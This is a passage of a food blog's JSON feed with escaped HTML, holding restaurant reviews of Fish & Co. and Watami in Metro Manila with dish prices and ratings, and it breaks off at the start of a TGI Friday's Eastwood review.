spaghetti some flavor. The pesto sauce was hardly there in terms of taste even though the dish seemed to have a lot of chopped basil. If only the pesto was tastier, this would've been a win for both the beau and me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, these next three dishes are from another trip to \u003Cb\u003EFish \u0026 Co.\u003C\/b\u003E. But this time, with my college friends instead of the beau. This was still from the Trinoma branch, by the way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/1ypdew.jpg\" width=\"577\" alt=\"Just For Me Baked Salmon P385\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy friend Conie had the \u003Ci\u003E\u003Cb\u003EJust For Me - Baked Salmon (P385)\u003C\/b\u003E\u003C\/i\u003E which is a solo plate of citrus-crusted baked salmon with mushroom sauce and seafood rice on the side. When this was served on our table, I seriously can't help but ogle at my friend's order. It looked so good, and tasted even better! Baked to 80% doneness, the salmon was so moist and so succulent with an herby yet savory crust. I will seriously order this next time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8095\/8410677873_bda3426834_z.jpg\" width=\"577\" alt=\"Just For Me Seafood Curry P350\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFel on the other hand, had the \u003Ci\u003E\u003Cb\u003EJust For Me - Seafood Curry (P350)\u003C\/b\u003E\u003C\/i\u003E which is a solo serving of mixed seafood braised in spicy red coconut curry sauce then topped on hot steaming long grain rice. Since I'm not really a big curry fan, I found her dish just okay. My friend seemed to like her order at first, but got tired of the spicy ensemble after a while.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8074\/8411769460_a6580bf28b_z.jpg\" width=\"577\" alt=\"Just For Me BBQ Pork Ribs P495\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I had the \u003Ci\u003E\u003Cb\u003EJust For Me - BBQ Pork Ribs (P495)\u003C\/b\u003E\u003C\/i\u003E -- the solo version of the fire-grilled and glazed fall-off-the-bone tender pork ribs served with a sweet and tangy barbecue sauce and your choice of a side. For the price, I was quite disappointed with the serving size. Just a little under P200 at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/12\/tgi-fridays-eastwood-city.html\" rel=\"nofollow\" target=\"_blank\"\u003ET.G.I. Friday's\u003C\/a\u003E and you can already get half rack of baby back ribs. \u003Ci\u003E(I guess this is what I get for ordering pork in a seafood resto.)\u003C\/i\u003E However, taste-wise I have to say that these are better than Friday's. Even if I only got to enjoy a few forkfuls of meat, they were surely one of the best pork ribs I've ever had.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8351\/8411763384_ecd866f2ef_z.jpg\" height=\"284\" alt=\"Granny \u0026 The Greenstalk P110\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8465\/8411717540_20bc02f357_z.jpg\" height=\"284\" alt=\"Sharkie Freeze Glass P105\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8371\/8410615003_b55dc53677_z.jpg\" height=\"284\" alt=\"Premium Italian Coffee P90\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor drinks, I got to try the \u003Ci\u003E\u003Cb\u003EGranny \u0026 The Greenstalk (P110)\u003C\/b\u003E\u003C\/i\u003E. It's a refreshing concoction made from green apples, cucumber and celery -- something the healthy eater-slash-drinker or adventurous soul like me would love. On another trip, I got the \u003Ci\u003E\u003Cb\u003ESharkie Freeze (Glass P105; Liter Mug P275)\u003C\/b\u003E\u003C\/i\u003E which is a signature blend of passion fruit. It's sharp, crisp and icy, perfect for a scorching day. \u003Cb\u003EFish \u0026 Co.\u003C\/b\u003E also has something for the predictable beau, a cup of \u003Cb\u003E\u003Ci\u003EPremium Italian Coffee (P90)\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter my trips to Fish \u0026 Co., I'd say this Singaporean chain under \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group\u003C\/a\u003E wing has more than just fish and chips to offer. While their fish and chips are already great, there are more interesting items on their menu I'd be going back for again and again. Oh, and I learned a lesson from my visit with friends. If you have a big appetite (like I do) and have some cash to spare, skip the Just For Me servings and go straight for the regular serving portions, lest you want to end up craving for more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 3.5\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EFish \u0026 Co., Trinoma\u003Cbr \/\u003E\nL\/4 Trinoma Garden, North Ave. cor Mindanao Ave.,\u003Cbr \/\u003E\nSto. Cristo, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 916-2028\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.fish-co.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/fishandco\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8006245535106987550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/fish-co-more-than-just-fish-and-chips.html#comment-form","title":"42 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8006245535106987550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8006245535106987550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/fish-co-more-than-just-fish-and-chips.html","title":"Fish \u0026 Co: More Than Just Fish and Chips"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/1ypdew_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"42"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4283480166776813051"},"published":{"$t":"2013-01-08T23:29:00.000+08:00"},"updated":{"$t":"2013-01-08T23:29:44.997+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Watami: Japanese Casual Restaurant at SM Mall of Asia"},"content":{"type":"html","$t":"As a big fan of Japanese cuisine, I was super excited to hear the news that \u003Cb\u003EWatami\u003C\/b\u003E has finally arrived in the Philippines. With over 700 branches all over the world, \u003Cb\u003EWatami\u003C\/b\u003E is actually Japan's number one casual-dining restaurant, and I'm just glad that \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group\u003C\/a\u003E has brought them in with branches at SM Mall of Asia and The New Glorietta Mall.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Watami SM Mall of Asia\" height=\"263\" src=\"http:\/\/farm9.staticflickr.com\/8468\/8357372735_b3c6a4b5bf_z.jpg\" \/\u003E \u003Cimg alt=\"Watami Japanese Casual Restaurant SM MOA\" height=\"263\" src=\"http:\/\/farm9.staticflickr.com\/8467\/8358436322_ccc6c62d5e_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor a casual-dining restaurant, \u003Cb\u003EWatami\u003C\/b\u003E sure knows how to be simple yet still sophisticated at the same time. The brown main color scheme may not look flashy, but the ceiling, floors and furnishings spell nothing short of elegant. The spacious restaurant will also successfully invite you in with a promise of comfort and your needed privacy. While the dining space is big, tables and chairs are arranged in booths and banquettes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the enticing ambiance at \u003Cb\u003EWatami\u003C\/b\u003E, another thing that left me a good impression is their extensive menu. Although most Japanese casual-dining restaurants in the country have a lot to offer, \u003Cb\u003EWatami\u003C\/b\u003E can easily compete with its 16-page long menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Starters\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8463\/8357374863_8ac08f1444_z.jpg\" width=\"577\" alt=\"Assorted Sashimi (5 Kinds) P425\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo start off our Japanese lunch feast, we had the \u003Ci\u003E\u003Cb\u003EAssorted Sashimi - 5 Kinds (P425)\u003C\/b\u003E\u003C\/i\u003E. A single serving may not be sufficient for someone as sashimi-crazy as me and the beau, but these pieces of \u003Ci\u003E\u003Cb\u003Etuna sashimi\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Esalmon sashimi\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Efatty salmon sashimi\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Escallop sashimi\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003Eamaebi sashimi\u003C\/i\u003E\u003C\/b\u003E are some of the freshest catches I've ever had. I give them a bonus point too for offering not just one, but two kinds of salmon sashimi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8328\/8358434214_a50ce2390b_z.jpg\" width=\"577\" alt=\"Watami Salad P350\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo further whet the palate, we had the \u003Ci\u003E\u003Cb\u003EWatami Salad (P350)\u003C\/b\u003E\u003C\/i\u003E -- a colorful ensemble of assorted salad vegetables with chicken teriyaki, shrimps, nori and corn kernels topped with flying fish roe and \u003Cb\u003EWatami's\u003C\/b\u003E special salad dressing. Even just on the bowl, this salad looks sumptuous, and more so upon tasting. Every forkful I had was exploding with both savory and refreshing flavors. This is definitely a must-order for all of you, salad lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8051\/8357377135_18b1df2219_z.jpg\" width=\"577\" alt=\"Crispy Chicken Wings P195\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I'd usually skip chicken as an appetizer, these \u003Ci\u003E\u003Cb\u003ECrispy Chicken Wings (P195)\u003C\/b\u003E\u003C\/i\u003E kept me munching while waiting for the other dishes. Despite looking fairly common even with its sweet sesame sauce, this serving is actually one of the restaurant's bestsellers. I'm not so sure if these wings are double-fried, but they're crispy on the outside yet moist and flavorful on the inside -- something both the kids and even the kids at heart will love.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8368\/8358438696_8a0aa7a12d_z.jpg\" width=\"577\" alt=\"Assorted Skewers P295\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to try the \u003Ci\u003E\u003Cb\u003EAssorted Skewers (P295)\u003C\/b\u003E\u003C\/i\u003E which consists of \u003Ci\u003E\u003Cb\u003Echicken wings skewer\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Echicken breast skewer\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Ebeef and spring onion roll skewer\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Echicken thigh skewer\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003Epork and enoki mushroom skewer\u003C\/i\u003E\u003C\/b\u003E \u003Ci\u003E(which I just posted a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/pan-fried-enoki-bacon-recipe.html\" rel=\"nofollow\" target=\"_blank\"\u003Erecipe\u003C\/a\u003E of)\u003C\/i\u003E. I didn't get to personally try everything on this plate, but my companions said what they had was satisfying -- a little sweet and savory like how traditional yakitori should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Teppan\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8183\/8357378129_47e7dcc197_z.jpg\" width=\"577\" alt=\"Hiroshima-Style Okonomiyaki P295\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of my favorite Japanese items are okonomiyaki, so I was very excited to find out that the restaurant offers the \u003Ci\u003E\u003Cb\u003EHiroshima-Style Okonomiyaki (P295)\u003C\/b\u003E\u003C\/i\u003E -- Japanese-style pancakes with shredded cabbage, beansprouts, shrimps and noodles, topped with generous amounts of bonito flakes. Just one bite from this Japanese teppan dish, and I already fell in love. It was flavorful and savory, without being overbearing for the palate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8085\/8358441906_85a28b1ff7_z.jpg\" width=\"577\" alt=\"Tonpeiyaki (Pork, Cheese, Cabbage \u0026 Egg) P275\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother winner in my books is the \u003Ci\u003E\u003Cb\u003ETonpeiyaki - Pork, Cheese, Cabbage \u0026 Egg (P275)\u003C\/i\u003E\u003C\/b\u003E which was cooked perfectly. The Japanese omelette was soft yet slightly firm to the bite, with hints of crunch from the shredded cabbage. The pork and cheese on the other hand, along with the green onion toppings and blend of Japanese mayo and okonomiyaki sauce gave way for a sweet, salty and savory explosion of goodness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Pizzas\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8335\/8357380449_e9258c08e1_z.jpg\" width=\"577\" alt=\"Pizza Topped with Chicken Teriyaki P275\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEven with teppan selections on the menu, I was surprised to see that they also offer pizzas. The first we had was the \u003Ci\u003E\u003Cb\u003EPizza Topped with Chicken Teriyaki (P275)\u003C\/b\u003E\u003C\/i\u003E. Although I found it a little disturbing that they didn't name this dish, I was actually quite impressed with the taste. The tasty chicken teriyaki gave some sweetness and savor to the distinct pizza flavor we know. And with a crispy thin crust to hold them all together, I'm sold.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8375\/8357381749_2b4f1afe63_z.jpg\" width=\"577\" alt=\"Bolognese Pizza P315\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8191\/8357382795_6692d00d60_z.jpg\" width=\"577\" alt=\"Bolognese Pizza when cut\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe other, more interesting pizza we got was the \u003Ci\u003E\u003Cb\u003EBolognese Pizza (P315)\u003C\/b\u003E\u003C\/i\u003E which had a poached egg on top. While the pizza itself is already savory on its own, the egg which our server cracked when slicing, added a subtle creamy goodness to the whole ensemble. This is truly a unique pizza flavor you shouldn't miss when you visit \u003Cb\u003EWatami\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Hotpot\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/2ijjfw1.jpg\" width=\"577\" alt=\"Beef Sukiyaki P365\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo make our dining experience more Japanese, we made sure not to miss the classic and all-time favorite \u003Ci\u003E\u003Cb\u003EBeef Sukiyaki (P365)\u003C\/b\u003E\u003C\/i\u003E. Served raw in a bowl, the beef pieces, greens, tofu, enokitake, shitake and carrots all looked divine. Our server then assisted us with cooking this Japanese hotpot in a delicately sweet and flavorful broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8089\/8357384089_c4cf6d75c1_z.jpg\" width=\"577\" alt=\"Beef Sukiyaki Cooked\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt didn't take long before our \u003Ci\u003E\u003Cb\u003EBeef Sukiyaki\u003C\/b\u003E\u003C\/i\u003E was ready. We just added in a raw egg on top, and this hot bowl was ready to be served. Everyone in our table seemed to have really enjoyed this hearty soup dish. Even I who isn't a big fan of sukiyaki can't deny that I loved my fill. Every spoonful and every sip was meaty, hearty and just pure comfort food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Rice Bowls\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8494\/8357385025_ae7bda09b2_z.jpg\" width=\"577\" alt=\"Pork Rice with Egg Yolk in Stone Pot P225\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor carbs, we had the \u003Ci\u003E\u003Cb\u003EPork Rice with Egg Yolk in Stone Pot (P225)\u003C\/b\u003E\u003C\/i\u003E. This rice dish somehow reminded me strongly of a \u003Ci\u003Egyudon\u003C\/i\u003E (beef), except that this is a \u003Ci\u003Ebutadon\u003C\/i\u003E (pork). With raw egg in the mix though, one shouldn't let the stone pot cool without mixing everything together. And once thoroughly mixed, this becomes a delicious bowl of slightly sweet and savory Japanese pork rice enough to fill two diners, or one hungry customer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8475\/8357386293_0a38919592_z.jpg\" width=\"577\" alt=\"Pork Cutlet with Scrambled Egg in Tokyo Style P295\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had the \u003Cb\u003E\u003Ci\u003EPork Cutlet with Scrambled Egg in Tokyo Style (P295)\u003C\/b\u003E\u003C\/i\u003E which is basically a \u003Ci\u003Ekatsudon\u003C\/i\u003E -- deep-fried pork cutlet on top of silky scrambled eggs sitting on steaming white rice with tonkatsu sauce. While I'm honestly not a fan of \u003Ci\u003Ekatsudon\u003C\/i\u003E, I quite liked this rice dish. It's very straight-forward with crispy pork and creamy eggs done right.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8085\/8358431940_ea84c0c5c0_z.jpg\" width=\"577\" alt=\"Pepper Beef Rice in Stone Pot P190\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd then we had the \u003Ci\u003E\u003Cb\u003EPepper Beef Rice in Stone Pot (P190)\u003C\/b\u003E\u003C\/i\u003E, the less expensive and probably the most simple among the three rice dishes we had, yet it's my most favorite rice dish of all, and one of my most favorite items in \u003Cb\u003EWatami\u003C\/b\u003E. And although I still love my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/pepper-lunch-sizzle-away.html\" rel=\"nofllow\" target=\"_blank\"\u003EPepper Lunch\u003C\/a\u003E, there's no denying that this serving puts up a really tough competition with a bowlful of intense savory and peppery flavors, and a good price. I can definitely foresee myself ordering this rice bowl again and again and again in my next \u003Cb\u003EWatami\u003C\/b\u003E visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Desserts \u0026 Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8190\/8358406192_17dc3e6f1a_z.jpg\" height=\"263\" alt=\"Chocolate Parfait P195\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8214\/8357342077_3d2f6c108c_z.jpg\" height=\"263\" alt=\"Maccha Tiramisu P155\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor dessert, we enjoyed the \u003Ci\u003E\u003Cb\u003EChocolate Parfait (P195)\u003C\/b\u003E\u003C\/i\u003E which had scoops of chocolate and vanilla ice cream drizzled in chocolate syrup and then topped with whipped cream, chocolate wafer sticks and almonds. It was nothing special, but quite a good treat since my initial order, the \u003Ci\u003E\u003Cb\u003EMaccha Ice Cream \u0026 Anmitsu Dupling (P175)\u003C\/b\u003E\u003C\/i\u003E wasn't available.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI also got to sample the \u003Ci\u003E\u003Cb\u003EMaccha Tiramisu (P155)\u003C\/b\u003E\u003C\/i\u003E which was surprisingly really good. The mid and bottom layers were creamy and sweet, the perfect base for the bold flavor of the unsweetened maccha powder covering the top of the glass. While I totally loved this dessert to bits, those who don't fancy maccha like the beau should be a little wary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8464\/8358402654_e61a9a97d2_z.jpg\" height=\"427\" alt=\"Milky Green Tea P165\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8327\/8357338431_f655ce5da2_z.jpg\" height=\"427\" alt=\"Mango Yakult P120\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for our drinks, I got the \u003Ci\u003E\u003Cb\u003EMilky Green Tea (P165)\u003C\/b\u003E\u003C\/i\u003E -- a slightly sweet but more creamy refreshing ice-blended milk tea beverage with hints of maccha flavor. The beau on the other hand, enjoyed his sweet, tart and refreshing \u003Ci\u003E\u003Cb\u003EMango Yakult (P120)\u003C\/b\u003E\u003C\/i\u003E -- the perfect choice of a beverage for a mango fruit and Yakult lover.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEverything we had at Watami, from the appetizers, teppan, pizzas, hotpot, rice bowls, desserts and even the drinks were all of great quality. And what's even better is the pricing! Although I can't say they're all priced fairly low, being under The Bistro Group umbrella, Watami has one of the most reasonably-priced menus. And with a very posh ambiance, it's a perfect Japanese casual-dining restaurant for families, friends, colleagues and even couples who just want to enjoy good Japanese comfort food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI guess my only complaint was the really slow service during our visit. I understand that Watami in SM Mall of Asia was still on soft opening back then. However, I hope service now has already improved as The Bistro Group is known for its great service.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 3\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EWatami Japanese Casual Restaurant, SM Mall of Asia\u003Cbr \/\u003E\n2\/F Entertainment Mall, SM Mall of Asia,\u003Cbr \/\u003E\nOcean Dr. Manila Bay Reclamation Area,\u003Cbr \/\u003E\nPasay City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 836-7141\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/WatamiJapaneseCasualRestaurantPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/watamiph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4283480166776813051\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/watami-japanese-casual-restaurant.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4283480166776813051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4283480166776813051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/watami-japanese-casual-restaurant.html","title":"Watami: Japanese Casual Restaurant at SM Mall of Asia"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/2ijjfw1_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2361857976389618048"},"published":{"$t":"2012-12-22T00:10:00.000+08:00"},"updated":{"$t":"2013-07-05T02:13:03.384+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eastwood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ribs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"TGI Friday's: Our American Lunch in Eastwood"},"content":{"type":"html","$t":"Eastwood may not really be near my place, but I can't help paying it a visit as it's filled with tons of food spots. As one of my reader puts it, Eastwood is Eatwood. However, although there are a lot of restaurants in the area -- ones which I haven't tried yet, the beau and I decided to dine at the more common \u003Cb\u003ETGI Friday's\u003C\/b\u003E one weekday afternoon.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"TGI Friday's Eastwood\" src=\"http:\/\/farm9.staticflickr.com\/8362\/8291019641_1773cd75d6_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe one-year old \u003Cb\u003ETGI Friday's\u003C\/b\u003E Eastwood has replaced IL Pirata Italian Restaurant last year, a month after the beau and I paid it a trip. It's quite sad that I didn't even had the chance to blog about the pirate-themed resto before it closed, but no use whining now. I'm just glad that \u003Cb\u003ETGI Friday's\u003C\/b\u003E did a nice job refurnishing and owning the place, transforming the dim boat-influenced restaurant to a hip and engaging sports bar-resto.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8499\/8291018023_9e05d271fd_z.jpg\" height=\"427\" alt=\"TGI Friday's Eastwood Bar\"\u003E \u003Cimg 